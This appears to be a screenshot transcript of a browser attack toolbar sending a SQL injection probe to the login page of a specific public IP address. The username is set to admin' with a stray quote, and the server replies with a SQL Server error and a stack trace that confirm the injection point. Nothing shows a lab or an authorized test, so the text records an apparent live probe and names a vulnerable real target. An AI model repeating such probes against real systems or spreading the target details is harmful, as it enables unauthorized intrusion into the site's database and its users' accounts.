 221.215.1.144/login.aspx
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL http://221.215.1.144/login.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
__VIEWSTATE=%2FwEPDwULLTExNTc2NTI3OTlkZOXpqcJA2joagVHNhhCKWuJe0SPu&__VIEWSTATEGENERATOR=C2EE9ABB&
__EVENTVALIDATION=%2FwEWBAKhrJKDBgKGzaPbCgLvi6XRBQLjn%2B3cBDwPpACQ3KO9HBdMLPxvTU0YCGVJ&Tbx_UserName=admin'&Tbx_Password=123456&Btn_Login=%E7%99%BB%E5%BD%95
“/”应用程序中的服务器错误。
字符串 'admin'' 之前有未闭合的引号。
第 1 行: 'admin'' 附近有语法错误。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 字符串 'admin'' 之前有未闭合的引号。
第 1 行: 'admin'' 附近有语法错误。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 字符串 'admin'' 之前有未闭合的引号。
第 1 行: 'admin'' 附近有语法错误。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +1950906
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +4846891
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +194